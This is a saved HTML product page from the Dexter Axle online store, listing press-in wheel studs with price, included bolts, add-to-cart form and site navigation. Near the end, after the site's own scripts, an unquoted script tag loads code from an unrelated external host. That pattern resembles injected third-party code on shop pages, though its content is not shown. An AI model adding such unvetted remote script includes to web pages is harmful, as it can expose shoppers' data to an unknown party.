

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/product/2682/95/wheel-studs-press-in
body_size: 8734
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Wheel Studs, Press-In  | K71-686-00 | Dexter Axle Online Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Wheel Studs, Press-In (K71-686-00) - 1/2&amp;quot;-20 UNF thread. | Hubs, Drums, &amp; Rotors-Hub Components-Wheel Mounting Hardware | Dexter Axle Online Store">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/product/2682/95/wheel-studs-press-in" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store results-page">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fproduct%2f2682%2f95%2fwheel-studs-press-in"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fproduct%2f2682%2f95%2fwheel-studs-press-in">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fproduct%2f2682%2f95%2fwheel-studs-press-in">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                

<div class="bg-off-white overflow-hidden margin-fix">
	<div class="container sub-margin-top product">
		<div>
    <ul class="list-inline breadcrumbs breadcrumb-product">
        <li><a href="/results/57/hubs-drums-rotors">Hubs, Drums, & Rotors</a></li><li><a href="/results/68/hub-components">Hub Components</a></li><li><a href="/results/95/wheel-mounting-hardware">Wheel Mounting Hardware</a></li>
    </ul>

		</div>

	</div>
</div>



<main>
	<div id="ProductVariantResults">



<input data-val="true" data-val-number="The field ProductID must be a number." id="ProductID" name="ProductID" type="hidden" value="816" />
<div class="bg-off-white">
	<div class="container banner-small">
		<div class="row gutters-wide">
			<div class="col-lg-6 col-md-5">
                <div class="product-images">
                            <img class="sku-picture" src="/user_area/products/thumbnail/K71-686-00.jpg" alt="Wheel Studs, Press-In  K71-686-00" />

                </div>
				<div class="divide-md-0 divide-20"></div>
			</div>
            <div class="col-lg-6 col-md-7">

                <h1 class="underline h2 bold mb-3">Wheel Studs, Press-In </h1>

                <div class="h5 text-medium-gray bold italic mb-3">
                    <p>1/2&quot;-20 UNF thread.</p>
                </div>

                <div class="sku mb-3">
                    Part #K71-686-00
                </div>




                <div class="row gutters-narrow">



                </div>

                    <div class="price h4 bold mb-2 mt-4">
                        $47.54
                    </div>

                <div class="row gutters-narrow">
                    <div class="col-auto column-margin">
<form action="/Commerce/AddToCart" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." data-val-required="The SKUID field is required." id="SKUID" name="SKUID" type="hidden" value="2682" /><input id="ProductTitle" name="ProductTitle" type="hidden" value="Wheel Studs, Press-In " /><input id="SKU" name="SKU" type="hidden" value="K71-686-00" /><input id="SKUDesc" name="SKUDesc" type="hidden" value="Wheel Studs, Press-In " /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice" name="CustomerPrice" type="hidden" value="47.54" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID" name="CategoryID" type="hidden" value="95" /><input id="VariantDesc" name="VariantDesc" type="hidden" value="" /><input id="VariantValue" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value" name="Modifier3Value" type="hidden" value="" />                                <div class="button-group">
<label class="label-group" style="width: 7em;"><span class="sr-only">Quantity</span><input class="commerce-input product" id="qty" max="999" min="1" name="qty" type="number" value="1" /><span class="label" role="presentation">Quantity</span></label>
                                    <button class="commerce-btn bg-red" id="AddToCart" type="submit" data-sku="2682" onclick="javascript: event.preventDefault(); store.postWithAjax(this);" value="Add to Cart">
                                        <i class="fal fa-plus"></i> <span>Add to Cart</span>
                                    </button>
                                </div>
</form>                    </div>
                    <div class="col-auto column-margin">
                            <a class="locate-a-distributor commerce-btn bg-gray h-100" href="/Distributors/"><i class="fas fa-map-marker-alt"></i>  <span>Locate A Distributor</span></a>
                    </div>
                </div>



                <section class="row gutters-narrow align-items-center mt-3">
                    <div class="col-auto">
                        <img src="/Areas/CMS/assets/img/sw.png" alt="Warning" />
                    </div>
                    <div class="col">
                        WARNING: Cancer and Reproductive Harm. For more information, go to <a href="http://www.P65Warnings.ca.gov" target="_blank">www.P65Warnings.ca.gov</a>.
                    </div>
                </section>
            </div>
		</div>
	</div>
</div>
<div class="container banner-small">
        <div class="styled-tabs">
<ul class="nav" role="tablist"><li class="nav-item"><button aria-controls="Includes" aria-selected="true" class="active show" data-target=".Includes" data-toggle="tab" id="Includes-tab" role="tab">Includes</button></li><li class="nav-item"><button aria-controls="Compatibility" aria-selected="true" data-target=".Compatibility" data-toggle="tab" id="Compatibility-tab" role="tab">Compatibility</button></li></ul>
        </div>
<div class="tab-content"><div aria-labelledby="Includes-tab" class="Includes active show tab-pane fade" role="tabpanel">                    <table class="styled-table">
                        <thead>
                            <tr>
                                <td>Dx Part No</td>
                                <td></td>
                                <td>Quantity</td>
                                <td>Description</td>
                            </tr>
                        </thead>

                            <tr>
                                <td>007-262-00</td>
                                <td></td>
                                <td> 6</td>
                                <td>Bolt, Press-In</td>
                            </tr>
                    </table>
</div><div aria-labelledby="Compatibility-tab" class="Compatibility tab-pane fade" role="tabpanel">    <section class="product-section">
        <h3>Compatible With:</h3>
        <div class="main">
            <ul>
                    <li>Hub Components</li>
            </ul>
        </div>
    </section>
</div></div>
</div>

<script type="text/javascript">
    $(document).ready(function () {
        $("#variants").change(function () {
            var productID = $("#ProductID").val();

            var variantValue = '';
            var modifier1Value = '';
            var modifier2Value = '';
            var modifier3Value = '';
            var changeLevel = 0;
            var catid = 0;

            if ($('#variants').length)
                variantValue = encodeURIComponent($("#variants").val());

            if ($('#modifiers1').length)
                modifier1Value = encodeURIComponent($("#modifiers1").val());

            if ($('#modifiers2').length)
                modifier2Value = encodeURIComponent($("#modifiers2").val());

            if ($('#modifiers3').length)
                modifier3Value = encodeURIComponent($("#modifiers3").val());

            if ($('#CategoryID').length)
                catid = $("#CategoryID").val();

            $("#ProductVariantResults").load('https://www.dexteraxle.com/Commerce/GetProductVariant?ProductID=' + productID + '&VariantValue=' + variantValue + '&Modifier1Value=' + modifier1Value + '&Modifier2Value=' + modifier2Value + '&Modifier3Value=' + modifier3Value + '&ChangeLevel=' + changeLevel + '&CatId=' + catid);
        });

        $("#modifiers1").change(function () {
            var productID = $("#ProductID").val();

            var variantValue = '';
            var modifier1Value = '';
            var modifier2Value = '';
            var modifier3Value = '';
            var changeLevel = 1;
            var catid = 0;

            if ($('#variants').length)
                variantValue = encodeURIComponent($("#variants").val());

            if ($('#modifiers1').length)
                modifier1Value = encodeURIComponent($("#modifiers1").val());

            if ($('#modifiers2').length)
                modifier2Value = encodeURIComponent($("#modifiers2").val());

            if ($('#modifiers3').length)
                modifier3Value = encodeURIComponent($("#modifiers3").val());

            if ($('#CategoryID').length)
                catid = $("#CategoryID").val();

            $("#ProductVariantResults").load('https://www.dexteraxle.com/Commerce/GetProductVariant?ProductID=' + productID + '&VariantValue=' + variantValue + '&Modifier1Value=' + modifier1Value + '&Modifier2Value=' + modifier2Value + '&Modifier3Value=' + modifier3Value + '&ChangeLevel=' + changeLevel + '&CatId=' + catid);
        });

        $("#modifiers2").change(function () {
            var productID = $("#ProductID").val();

            var variantValue = '';
            var modifier1Value = '';
            var modifier2Value = '';
            var modifier3Value = '';
            var changeLevel = 2;
            var catid = 0;

            if ($('#variants').length)
                variantValue = encodeURIComponent($("#variants").val());

            if ($('#modifiers1').length)
                modifier1Value = encodeURIComponent($("#modifiers1").val());

            if ($('#modifiers2').length)
                modifier2Value = encodeURIComponent($("#modifiers2").val());

            if ($('#modifiers3').length)
                modifier3Value = encodeURIComponent($("#modifiers3").val());

            if ($('#CategoryID').length)
                catid = $("#CategoryID").val();

            $("#ProductVariantResults").load('https://www.dexteraxle.com/Commerce/GetProductVariant?ProductID=' + productID + '&VariantValue=' + variantValue + '&Modifier1Value=' + modifier1Value + '&Modifier2Value=' + modifier2Value + '&Modifier3Value=' + modifier3Value + '&ChangeLevel=' + changeLevel + '&CatId=' + catid);
        });

        $("#modifiers3").change(function () {
            var productID = $("#ProductID").val();

            var variantValue = '';
            var modifier1Value = '';
            var modifier2Value = '';
            var modifier3Value = '';
            var changeLevel = 3;
            var catid = 0;

            if ($('#variants').length)
                variantValue = encodeURIComponent($("#variants").val());

            if ($('#modifiers1').length)
                modifier1Value = encodeURIComponent($("#modifiers1").val());

            if ($('#modifiers2').length)
                modifier2Value = encodeURIComponent($("#modifiers2").val());

            if ($('#modifiers3').length)
                modifier3Value = encodeURIComponent($("#modifiers3").val());

            if ($('#CategoryID').length)
                catid = $("#CategoryID").val();

            $("#ProductVariantResults").load('https://www.dexteraxle.com/Commerce/GetProductVariant?ProductID=' + productID + '&VariantValue=' + variantValue + '&Modifier1Value=' + modifier1Value + '&Modifier2Value=' + modifier2Value + '&Modifier3Value=' + modifier3Value + '&ChangeLevel=' + changeLevel + '&CatId=' + catid);
        });
    });
</script>

	</div>
</main>


            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2026 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>